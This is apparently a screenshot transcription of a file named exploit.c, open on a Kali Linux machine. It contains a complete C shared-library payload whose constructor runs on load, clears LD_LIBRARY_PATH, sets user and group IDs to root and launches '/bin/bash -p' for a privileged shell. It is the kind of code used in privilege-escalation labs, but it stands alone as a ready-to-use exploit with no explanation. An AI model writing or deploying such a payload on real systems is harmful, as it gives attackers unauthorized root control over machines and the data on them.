 exploit.c
Open
/home/kali/Transfers
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <unistd.h>
4
5 void inject()__attribute__((constructor));
6
7 void inject(){
8     unsetenv("LD_LIBRARY_PATH");
9     setuid(0);
10     setgid(0);
11     system("/bin/bash -p");
12 }